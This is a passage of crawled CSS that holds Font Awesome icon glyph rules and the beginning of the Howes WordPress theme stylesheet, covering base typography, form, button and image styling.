.tmicon-fa-file:before {
  content: "\f15b";
}
.tmicon-fa-file-text:before {
  content: "\f15c";
}
.tmicon-fa-sort-alpha-asc:before {
  content: "\f15d";
}
.tmicon-fa-sort-alpha-desc:before {
  content: "\f15e";
}
.tmicon-fa-sort-amount-asc:before {
  content: "\f160";
}
.tmicon-fa-sort-amount-desc:before {
  content: "\f161";
}
.tmicon-fa-sort-numeric-asc:before {
  content: "\f162";
}
.tmicon-fa-sort-numeric-desc:before {
  content: "\f163";
}
.tmicon-fa-thumbs-up:before {
  content: "\f164";
}
.tmicon-fa-thumbs-down:before {
  content: "\f165";
}
.tmicon-fa-youtube-square:before {
  content: "\f166";
}
.tmicon-fa-youtube:before {
  content: "\f167";
}
.tmicon-fa-xing:before {
  content: "\f168";
}
.tmicon-fa-xing-square:before {
  content: "\f169";
}
.tmicon-fa-youtube-play:before {
  content: "\f16a";
}
.tmicon-fa-dropbox:before {
  content: "\f16b";
}
.tmicon-fa-stack-overflow:before {
  content: "\f16c";
}
.tmicon-fa-instagram:before {
  content: "\f16d";
}
.tmicon-fa-flickr:before {
  content: "\f16e";
}
.tmicon-fa-adn:before {
  content: "\f170";
}
.tmicon-fa-bitbucket:before {
  content: "\f171";
}
.tmicon-fa-bitbucket-square:before {
  content: "\f172";
}
.tmicon-fa-tumblr:before {
  content: "\f173";
}
.tmicon-fa-tumblr-square:before {
  content: "\f174";
}
.tmicon-fa-long-arrow-down:before {
  content: "\f175";
}
.tmicon-fa-long-arrow-up:before {
  content: "\f176";
}
.tmicon-fa-long-arrow-left:before {
  content: "\f177";
}
.tmicon-fa-long-arrow-right:before {
  content: "\f178";
}
.tmicon-fa-apple:before {
  content: "\f179";
}
.tmicon-fa-windows:before {
  content: "\f17a";
}
.tmicon-fa-android:before {
  content: "\f17b";
}
.tmicon-fa-linux:before {
  content: "\f17c";
}
.tmicon-fa-dribbble:before {
  content: "\f17d";
}
.tmicon-fa-skype:before {
  content: "\f17e";
}
.tmicon-fa-foursquare:before {
  content: "\f180";
}
.tmicon-fa-trello:before {
  content: "\f181";
}
.tmicon-fa-female:before {
  content: "\f182";
}
.tmicon-fa-male:before {
  content: "\f183";
}
.tmicon-fa-gittip:before,
.tmicon-fa-gratipay:before {
  content: "\f184";
}
.tmicon-fa-sun-o:before {
  content: "\f185";
}
.tmicon-fa-moon-o:before {
  content: "\f186";
}
.tmicon-fa-archive:before {
  content: "\f187";
}
.tmicon-fa-bug:before {
  content: "\f188";
}
.tmicon-fa-vk:before {
  content: "\f189";
}
.tmicon-fa-weibo:before {
  content: "\f18a";
}
.tmicon-fa-renren:before {
  content: "\f18b";
}
.tmicon-fa-pagelines:before {
  content: "\f18c";
}
.tmicon-fa-stack-exchange:before {
  content: "\f18d";
}
.tmicon-fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.tmicon-fa-arrow-circle-o-left:before {
  content: "\f190";
}
.tmicon-fa-toggle-left:before,
.tmicon-fa-caret-square-o-left:before {
  content: "\f191";
}
.tmicon-fa-dot-circle-o:before {
  content: "\f192";
}
.tmicon-fa-wheelchair:before {
  content: "\f193";
}
.tmicon-fa-vimeo-square:before {
  content: "\f194";
}
.tmicon-fa-turkish-lira:before,
.tmicon-fa-try:before {
  content: "\f195";
}
.tmicon-fa-plus-square-o:before {
  content: "\f196";
}
.tmicon-fa-space-shuttle:before {
  content: "\f197";
}
.tmicon-fa-slack:before {
  content: "\f198";
}
.tmicon-fa-envelope-square:before {
  content: "\f199";
}
.tmicon-fa-wordpress:before {
  content: "\f19a";
}
.tmicon-fa-openid:before {
  content: "\f19b";
}
.tmicon-fa-institution:before,
.tmicon-fa-bank:before,
.tmicon-fa-university:before {
  content: "\f19c";
}
.tmicon-fa-mortar-board:before,
.tmicon-fa-graduation-cap:before {
  content: "\f19d";
}
.tmicon-fa-yahoo:before {
  content: "\f19e";
}
.tmicon-fa-google:before {
  content: "\f1a0";
}
.tmicon-fa-reddit:before {
  content: "\f1a1";
}
.tmicon-fa-reddit-square:before {
  content: "\f1a2";
}
.tmicon-fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.tmicon-fa-stumbleupon:before {
  content: "\f1a4";
}
.tmicon-fa-delicious:before {
  content: "\f1a5";
}
.tmicon-fa-digg:before {
  content: "\f1a6";
}
.tmicon-fa-pied-piper:before {
  content: "\f1a7";
}
.tmicon-fa-pied-piper-alt:before {
  content: "\f1a8";
}
.tmicon-fa-drupal:before {
  content: "\f1a9";
}
.tmicon-fa-joomla:before {
  content: "\f1aa";
}
.tmicon-fa-language:before {
  content: "\f1ab";
}
.tmicon-fa-fax:before {
  content: "\f1ac";
}
.tmicon-fa-building:before {
  content: "\f1ad";
}
.tmicon-fa-child:before {
  content: "\f1ae";
}
.tmicon-fa-paw:before {
  content: "\f1b0";
}
.tmicon-fa-spoon:before {
  content: "\f1b1";
}
.tmicon-fa-cube:before {
  content: "\f1b2";
}
.tmicon-fa-cubes:before {
  content: "\f1b3";
}
.tmicon-fa-behance:before {
  content: "\f1b4";
}
.tmicon-fa-behance-square:before {
  content: "\f1b5";
}
.tmicon-fa-steam:before {
  content: "\f1b6";
}
.tmicon-fa-steam-square:before {
  content: "\f1b7";
}
.tmicon-fa-recycle:before {
  content: "\f1b8";
}
.tmicon-fa-automobile:before,
.tmicon-fa-car:before {
  content: "\f1b9";
}
.tmicon-fa-cab:before,
.tmicon-fa-taxi:before {
  content: "\f1ba";
}
.tmicon-fa-tree:before {
  content: "\f1bb";
}
.tmicon-fa-spotify:before {
  content: "\f1bc";
}
.tmicon-fa-deviantart:before {
  content: "\f1bd";
}
.tmicon-fa-soundcloud:before {
  content: "\f1be";
}
.tmicon-fa-database:before {
  content: "\f1c0";
}
.tmicon-fa-file-pdf-o:before {
  content: "\f1c1";
}
.tmicon-fa-file-word-o:before {
  content: "\f1c2";
}
.tmicon-fa-file-excel-o:before {
  content: "\f1c3";
}
.tmicon-fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.tmicon-fa-file-photo-o:before,
.tmicon-fa-file-picture-o:before,
.tmicon-fa-file-image-o:before {
  content: "\f1c5";
}
.tmicon-fa-file-zip-o:before,
.tmicon-fa-file-archive-o:before {
  content: "\f1c6";
}
.tmicon-fa-file-sound-o:before,
.tmicon-fa-file-audio-o:before {
  content: "\f1c7";
}
.tmicon-fa-file-movie-o:before,
.tmicon-fa-file-video-o:before {
  content: "\f1c8";
}
.tmicon-fa-file-code-o:before {
  content: "\f1c9";
}
.tmicon-fa-vine:before {
  content: "\f1ca";
}
.tmicon-fa-codepen:before {
  content: "\f1cb";
}
.tmicon-fa-jsfiddle:before {
  content: "\f1cc";
}
.tmicon-fa-life-bouy:before,
.tmicon-fa-life-buoy:before,
.tmicon-fa-life-saver:before,
.tmicon-fa-support:before,
.tmicon-fa-life-ring:before {
  content: "\f1cd";
}
.tmicon-fa-circle-o-notch:before {
  content: "\f1ce";
}
.tmicon-fa-ra:before,
.tmicon-fa-rebel:before {
  content: "\f1d0";
}
.tmicon-fa-ge:before,
.tmicon-fa-empire:before {
  content: "\f1d1";
}
.tmicon-fa-git-square:before {
  content: "\f1d2";
}
.tmicon-fa-git:before {
  content: "\f1d3";
}
.tmicon-fa-hacker-news:before {
  content: "\f1d4";
}
.tmicon-fa-tencent-weibo:before {
  content: "\f1d5";
}
.tmicon-fa-qq:before {
  content: "\f1d6";
}
.tmicon-fa-wechat:before,
.tmicon-fa-weixin:before {
  content: "\f1d7";
}
.tmicon-fa-send:before,
.tmicon-fa-paper-plane:before {
  content: "\f1d8";
}
.tmicon-fa-send-o:before,
.tmicon-fa-paper-plane-o:before {
  content: "\f1d9";
}
.tmicon-fa-history:before {
  content: "\f1da";
}
.tmicon-fa-genderless:before,
.tmicon-fa-circle-thin:before {
  content: "\f1db";
}
.tmicon-fa-header:before {
  content: "\f1dc";
}
.tmicon-fa-paragraph:before {
  content: "\f1dd";
}
.tmicon-fa-sliders:before {
  content: "\f1de";
}
.tmicon-fa-share-alt:before {
  content: "\f1e0";
}
.tmicon-fa-share-alt-square:before {
  content: "\f1e1";
}
.tmicon-fa-bomb:before {
  content: "\f1e2";
}
.tmicon-fa-soccer-ball-o:before,
.tmicon-fa-futbol-o:before {
  content: "\f1e3";
}
.tmicon-fa-tty:before {
  content: "\f1e4";
}
.tmicon-fa-binoculars:before {
  content: "\f1e5";
}
.tmicon-fa-plug:before {
  content: "\f1e6";
}
.tmicon-fa-slideshare:before {
  content: "\f1e7";
}
.tmicon-fa-twitch:before {
  content: "\f1e8";
}
.tmicon-fa-yelp:before {
  content: "\f1e9";
}
.tmicon-fa-newspaper-o:before {
  content: "\f1ea";
}
.tmicon-fa-wifi:before {
  content: "\f1eb";
}
.tmicon-fa-calculator:before {
  content: "\f1ec";
}
.tmicon-fa-paypal:before {
  content: "\f1ed";
}
.tmicon-fa-google-wallet:before {
  content: "\f1ee";
}
.tmicon-fa-cc-visa:before {
  content: "\f1f0";
}
.tmicon-fa-cc-mastercard:before {
  content: "\f1f1";
}
.tmicon-fa-cc-discover:before {
  content: "\f1f2";
}
.tmicon-fa-cc-amex:before {
  content: "\f1f3";
}
.tmicon-fa-cc-paypal:before {
  content: "\f1f4";
}
.tmicon-fa-cc-stripe:before {
  content: "\f1f5";
}
.tmicon-fa-bell-slash:before {
  content: "\f1f6";
}
.tmicon-fa-bell-slash-o:before {
  content: "\f1f7";
}
.tmicon-fa-trash:before {
  content: "\f1f8";
}
.tmicon-fa-copyright:before {
  content: "\f1f9";
}
.tmicon-fa-at:before {
  content: "\f1fa";
}
.tmicon-fa-eyedropper:before {
  content: "\f1fb";
}
.tmicon-fa-paint-brush:before {
  content: "\f1fc";
}
.tmicon-fa-birthday-cake:before {
  content: "\f1fd";
}
.tmicon-fa-area-chart:before {
  content: "\f1fe";
}
.tmicon-fa-pie-chart:before {
  content: "\f200";
}
.tmicon-fa-line-chart:before {
  content: "\f201";
}
.tmicon-fa-lastfm:before {
  content: "\f202";
}
.tmicon-fa-lastfm-square:before {
  content: "\f203";
}
.tmicon-fa-toggle-off:before {
  content: "\f204";
}
.tmicon-fa-toggle-on:before {
  content: "\f205";
}
.tmicon-fa-bicycle:before {
  content: "\f206";
}
.tmicon-fa-bus:before {
  content: "\f207";
}
.tmicon-fa-ioxhost:before {
  content: "\f208";
}
.tmicon-fa-angellist:before {
  content: "\f209";
}
.tmicon-fa-cc:before {
  content: "\f20a";
}
.tmicon-fa-shekel:before,
.tmicon-fa-sheqel:before,
.tmicon-fa-ils:before {
  content: "\f20b";
}
.tmicon-fa-meanpath:before {
  content: "\f20c";
}
.tmicon-fa-buysellads:before {
  content: "\f20d";
}
.tmicon-fa-connectdevelop:before {
  content: "\f20e";
}
.tmicon-fa-dashcube:before {
  content: "\f210";
}
.tmicon-fa-forumbee:before {
  content: "\f211";
}
.tmicon-fa-leanpub:before {
  content: "\f212";
}
.tmicon-fa-sellsy:before {
  content: "\f213";
}
.tmicon-fa-shirtsinbulk:before {
  content: "\f214";
}
.tmicon-fa-simplybuilt:before {
  content: "\f215";
}
.tmicon-fa-skyatlas:before {
  content: "\f216";
}
.tmicon-fa-cart-plus:before {
  content: "\f217";
}
.tmicon-fa-cart-arrow-down:before {
  content: "\f218";
}
.tmicon-fa-diamond:before {
  content: "\f219";
}
.tmicon-fa-ship:before {
  content: "\f21a";
}
.tmicon-fa-user-secret:before {
  content: "\f21b";
}
.tmicon-fa-motorcycle:before {
  content: "\f21c";
}
.tmicon-fa-street-view:before {
  content: "\f21d";
}
.tmicon-fa-heartbeat:before {
  content: "\f21e";
}
.tmicon-fa-venus:before {
  content: "\f221";
}
.tmicon-fa-mars:before {
  content: "\f222";
}
.tmicon-fa-mercury:before {
  content: "\f223";
}
.tmicon-fa-transgender:before {
  content: "\f224";
}
.tmicon-fa-transgender-alt:before {
  content: "\f225";
}
.tmicon-fa-venus-double:before {
  content: "\f226";
}
.tmicon-fa-mars-double:before {
  content: "\f227";
}
.tmicon-fa-venus-mars:before {
  content: "\f228";
}
.tmicon-fa-mars-stroke:before {
  content: "\f229";
}
.tmicon-fa-mars-stroke-v:before {
  content: "\f22a";
}
.tmicon-fa-mars-stroke-h:before {
  content: "\f22b";
}
.tmicon-fa-neuter:before {
  content: "\f22c";
}
.tmicon-fa-facebook-official:before {
  content: "\f230";
}
.tmicon-fa-pinterest-p:before {
  content: "\f231";
}
.tmicon-fa-whatsapp:before {
  content: "\f232";
}
.tmicon-fa-server:before {
  content: "\f233";
}
.tmicon-fa-user-plus:before {
  content: "\f234";
}
.tmicon-fa-user-times:before {
  content: "\f235";
}
.tmicon-fa-hotel:before,
.tmicon-fa-bed:before {
  content: "\f236";
}
.tmicon-fa-viacoin:before {
  content: "\f237";
}
.tmicon-fa-train:before {
  content: "\f238";
}
.tmicon-fa-subway:before {
  content: "\f239";
}
.tmicon-fa-medium:before {
  content: "\f23a";
}


--- FILE ---
content_type: text/css
request_url: https://www.grsinformatica.com/wp-content/themes/howes/style.css?ver=6.9
body_size: 67040
content:

/*
Theme Name:  Howes
Theme URI:   http://themeforest.net/user/thememount
Author:      Theme Mount
Author URI:  http://www.thememount.com/
License URI: here: http://themeforest.net/licenses/regular_extended 
Description: Howes is multi-purpose, responsive and SEO friendly WordPress Theme.
Version:     23.6
Text Domain: howes
Tags:        HD ready, multi-page, white, responsive, theme-options, retina-ready, woocommerce, bbpress, right-sidebar, left-sidebar, both-sidebar, header-styles, custom-menu, featured-images, post-formats, sticky-menu, translation-ready
License:     This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself. You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
*/


/*------------------------------------------------------------------
[Table of contents]

1. General Style
2. Header Section
3. Navigation
4. Global Button Section
5. Row Section
6. Breadcrumb Section.owl-theme .owl-controls .owl-page
7. Services Section
8. Heading Style 
9. ThemeMount Carousel Controls
10. Visual Coposer Element
11. Team Member Sections
12. Sidebar Settings
13. Portfolio Section
14. Woocommerce
15. Classic Post View
16. Blog Homepage view
17. ThemeMount Team page 
18. List Style Settings
19. 404 page
20. Post/Paging Navigation
21. Comments form
22. Attachments
23. Gallery Slides
24. BBpress-forums
25. Events Calendar
26. Pricing Table


-------------------------------------------------------------------*/

/**
 * Other required CSS files
 * ----------------------------------------------------------------------------
 */

/*@import url("css/bootstrap.css");
@import url("css/multi-columns-row.css");
@import url("css/bootstrap-theme.css");*/

/**
 * General Style
 * ----------------------------------------------------------------------------
 */
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
article, aside, details, figcaption, figure, footer, header, nav, section, summary {
	display: block;
}
audio, canvas, video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden] {
 display: none;
}
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {	
	line-height: 1.5;
	margin: 0;	
	letter-spacing:0px;
	overflow-x: hidden;
}
a {
	color:#2d2d2d;
	text-decoration: none;
}
a:focus {
	outline: none;
}
a:active, a:hover {
	color: #2d2d2d;
	outline: none;
	text-decoration: none;
}
h1, h2, h3, h4, h5, h6 {	
	line-height: 1.3;
	margin-top: 0px;
	letter-spacing: 1px;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b, strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
mark {
	background: #ff0;
	color: #000;
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
cite, dfn, em{
	font-style: italic;
}
pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote{
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
blockquote:before, blockquote:after{
	content: "";
	content: none;
}
blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}
blockquote p {
	line-height: 1.45;
}
blockquote blockquote {
	margin-right: 0;
}
blockquote cite, blockquote small {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}
blockquote cite{
	display: block;
	padding-top: 12px;
	color: rgb(92, 92, 92);
}
blockquote em, blockquote i {
	font-style: normal;
	font-weight: 300;
}
blockquote strong, blockquote b {
	font-weight: 400;
}
small {
	font-size: smaller;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
dl {
	margin: 0 20px;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 0 20px;
}
menu, ol, ul {
	margin: 16px 0;
	padding: 0 0 0 25px;
}
ul {
	list-style-type:disc;
}
ul  li ul{
	list-style-type:circle;
}
nav ul, nav ol {
	list-style: none;
	list-style-image: none;
}
li > ul, li > ol {
	margin: 0;
}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
form {
	margin: 0;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
	white-space: normal;
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button, input {
	line-height: normal;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	padding-right: 2px; 
	width: 270px;
}
 input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
 button::-moz-focus-inner, input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
caption {
	font-size: 16px;
	margin: 20px 0;
}
th {
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background: url(images/dotted-line.png) repeat center top;
	background-size: 4px 4px;
	border: 0;
	height: 1px;
	margin: 0 0 24px;
}
.genericon:before, 
.menu-toggle:after, 
.featured-post:before, 
.date a:before, 
.entry-meta .author a:before, 
.format-audio .entry-content:before, 
.comments-link a:before, 
.tags-links a:first-child:before, 
.categories-links a:first-child:before, 
.edit-link a:before, 
.attachment .entry-title:before, 
.attachment-meta:before, 
.attachment-meta a:before, 
.comment-awaiting-moderation:before, 
.comment-reply-link:before, 
.comment-reply-login:before, 
.comment-reply-title small a:before, 
.bypostauthor > .comment-body .fn:before, 
.error404 .page-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	vertical-align: text-bottom;
}

/* Clearing floats */
.clear:after, .attachment .entry-header:after, 
.site-footer .widget-area:after, .entry-content:after, 
.page-content:after, .navigation:after, .nav-links:after, 
.gallery:after, .comment-form-author:after, 
.comment-form-email:after, 
.comment-form-url:after, .comment-body:after {
	clear: both;
}
.clear:before, 
.clear:after, 
.attachment .entry-header:before, 
.attachment .entry-header:after, 
.site-footer .widget-area:before, 
.site-footer .widget-area:after, 
.entry-content:before, 
.entry-content:after, 
.page-content:before, 
.page-content:after, 
.navigation:before, 
.navigation:after, 
.nav-links:before, 
.nav-links:after, 
.gallery:before, 
.gallery:after, 
.comment-form-author:before, 
.comment-form-author:after, 
.comment-form-email:before, 
.comment-form-email:after, 
.comment-form-url:before, 
.comment-form-url:after, 
.comment-body:before, 
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* Form fields, general styles first. */
button, input, textarea {	
	font-family: inherit;
	padding: 5px;
}
textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, select {
	background-color: #f5f6f8;
	border: 1px solid #e9e9e9;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
}
.tm-dark-layout textarea, 
.tm-dark-layout input[type="text"], 
.tm-dark-layout input[type="password"], 
.tm-dark-layout input[type="datetime"], 
.tm-dark-layout input[type="datetime-local"], 
.tm-dark-layout input[type="date"], 
.tm-dark-layout input[type="month"], 
.tm-dark-layout input[type="time"], 
.tm-dark-layout input[type="week"], 
.tm-dark-layout input[type="number"], 
.tm-dark-layout input[type="email"], 
.tm-dark-layout input[type="url"], 
.tm-dark-layout input[type="search"], 
.tm-dark-layout input[type="tel"], 
.tm-dark-layout input[type="color"], 
.tm-dark-layout .uneditable-input, 
.tm-dark-layout select {
	background-color: rgba(255, 255, 255, 0.1);
	border: 1px solid rgba(233, 233, 233, 0.2);
}

.tm-dark-layout .thememount-row-bgprecolor-grey textarea, 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="text"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="password"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="datetime"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="datetime-local"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="date"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="month"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="time"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="week"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="number"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="email"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="url"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="search"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="tel"], 
.tm-dark-layout .thememount-row-bgprecolor-grey input[type="color"], 
.tm-dark-layout .thememount-row-bgprecolor-grey .uneditable-input, 
.tm-dark-layout .thememount-row-bgprecolor-grey select {
	background-color: rgba(0, 0, 0, 0.1);
	border: 1px solid rgba(0, 0, 0, 0.12);
	color: #333;
}


.tm-dark-layout input, 
.tm-dark-layout textarea {
	color: #fff;
}
input, textarea {
	color: #141412;
}
input:focus, textarea:focus {	
	outline: 0;
}

/* Buttons */
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"] {	
	border: none;	
	border-radius: 0px;
	color: #fff;
	display: inline-block;	
	text-decoration: none;
	box-shadow: 0 0 0 1px rgba(0,0,0,0.0) inset;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	letter-spacing: 1px;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 600;
	padding: 1em 2.0em;
	height:auto;
}

button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover{
	background-color:transparent;
}

button:hover, button:focus, 
input[type="submit"]:focus, 
input[type="button"]:focus, 
input[type="reset"]:focus {	
	outline: none;
	color:#fff;	
}
.post-password-required input[type="submit"] {
	padding: 11px 24px 12px;
	vertical-align: top;
	margin-left: 6px;
}
.post-password-required  input[type="password"]{
	width:auto;
	padding: 10px;
	margin-left: 10px;
}


/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}
:-moz-placeholder {
	color: #7d7b6d;
}
::-moz-placeholder {
	color: #7d7b6d;
}
:-ms-input-placeholder {
	color: #7d7b6d;
}

/* (Dark Layout) Placeholder text color -- selectors need to be separate to work. */
.tm-dark-layout ::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.30);
}
.tm-dark-layout :-moz-placeholder {
	color: rgba(255, 255, 255, 0.30);
}
.tm-dark-layout ::-moz-placeholder {
	color: rgba(255, 255, 255, 0.30);
}
.tm-dark-layout :-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.30);
}
.tm-dark-layout input[type="date"].hasDatepicker{
	color: rgba(255, 255, 255, 0.30);
}
.thememount-hide{
	display: none;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img, 
.entry-summary img, 
.comment-content img, 
.widget img, .wp-caption {
	max-width: 100%;
	height: auto;
}
/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img, .entry-summary img, 
.comment-content img[height], 
img[class*="align"], img[class*="wp-image-"], 
img[class*="attachment-"] {
	height: auto;
}
img.size-full, img.size-large, img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed, iframe, object, video {
	max-width: 100%;
	border:0px;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Thememount icon  */
.icon-size-tiny {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.icon-size-small {
  font-size: 2em;
}
.icon-size-medium {
  font-size: 3em;
}
.icon-size-large {
  font-size: 4em;
}
.icon-size-extra-large{
  font-size: 5em;
}
.thememount-icon.icon-align-left{
	float:left;
	margin-right:15px;
}
.thememount-icon.icon-align-right{
	float:right;
	margin-left:15px;
}
.thememount-icon-wrapper-center{
	text-align:center;
}

.thememount-ibgcolor.thememount-ibgcolor-grey{	
	color:#000;
}
.thememount-ibgcolor-grey{
	background-color: #ebebeb;	
}
.thememount-ibgcolor-turquoise{
	background-color: #00c1cf;
}
.thememount-ibgcolor-blue{
	background-color: #5472d2;
}
.thememount-ibgcolor-green{
	background-color: #6dab3c;
}
.thememount-ibgcolor-green{
	background-color: #6dab3c;
}
.thememount-ibgcolor-orange{
	background-color: #f7be68;
}
.thememount-ibgcolor-red{
	background-color: #da4f49;
}
.thememount-ibgcolor-black{
	background-color: #414141;
}
.thememount-ibgcolor{
	color:#fff;
}
.thememount-icon.thememount-ibgcolor{
	border-radius:50%;
	display:inline-block;
	text-align:center;
}
.thememount-ibgcolor.icon-size-tiny{
	width:30px;
	height:30px;
	line-height:30px;	
}
.thememount-ibgcolor.icon-size-small{
	width:50px;
	height:50px;
	line-height:50px;	
}
.thememount-ibgcolor.icon-size-medium{
	width:70px;
	height:70px;
	line-height:70px;	
}
.thememount-ibgcolor.icon-size-large{
	width:90px;
	height:90px;
	line-height:90px;	
}
.thememount-ibgcolor.icon-size-extra-large{
	width:120px;
	height:120px;
	line-height:120px;	
}

/* Kwayy icon with text */
.thememount-icontext i:before{
	width:20px;
}
.thememount-icontext i{
	margin-left: -24px;
	display: block;
	float: left;
}
.thememount-icontext{
	margin-bottom:4px;
	display: inline-block;
	padding-left: 30px;
}
.thememount-icontext:after{
	 visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
}


/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft {
	margin: 5px 20px 5px 0;
}
.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
	}
img.alignright {
	margin: 5px 0 5px 20px;
}
.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}
img.aligncenter {
	margin: 5px auto;
}
img.alignnone {
	margin: 5px 0;
}
.wp-caption .wp-caption-text, 
.entry-caption, 
.gallery-caption {
	color: #B8B7B7;
	font-size: 15px;
	font-style: italic;
	font-weight: 400;
	margin-top: 3px;
}
img.wp-smiley, .rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption.alignleft + ul, .wp-caption.alignleft + ol {
	list-style-position: inside;
}

/* Basic Structure */
/*.main-holder {
	overflow: hidden;
}*/
.site-main {
	position: relative;
	padding-top: 60px;
	background:#fff;
}
.boxed.site {
	max-width: 1170px;
}
.thememount-hide{
	display: none;
}
#primary{
	padding-right: 15px !important;
	padding-left: 15px !important;
}
/* Print */
/* Retina-specific styles. */
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
	.site-header .search-field {
		background-image: url(images/search-icon-2x.png);
	}
